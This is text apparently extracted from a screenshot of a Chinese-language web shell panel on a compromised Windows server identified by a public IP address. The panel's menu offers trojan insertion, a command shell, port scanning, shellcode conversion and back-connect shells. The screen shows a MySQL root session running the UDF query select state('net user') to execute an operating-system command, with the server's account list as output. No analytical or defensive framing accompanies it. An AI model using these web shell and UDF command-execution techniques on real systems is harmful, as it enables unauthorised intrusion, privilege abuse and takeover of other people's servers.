 27.54.249.207 - WINNT
File Manager
Insert Trojan
Clean Trojan
Bulk Replace
Search Trojan
Search File
FTP Connector
Server Info
CmdShell
Win API
Scan Port
Convert Shellcode
Weak Scan
Linux Back Connect
PHP Back Connect
Mysql UDF
Mysql statement
Host: 127.0.0.1 User: root Password: •••••••••• DB: jkcbbs install
sql statement:
select state("net user")
execute
back screen:
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_CLOUDSERVER IWAM_CLOUDSERVER localadmin
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。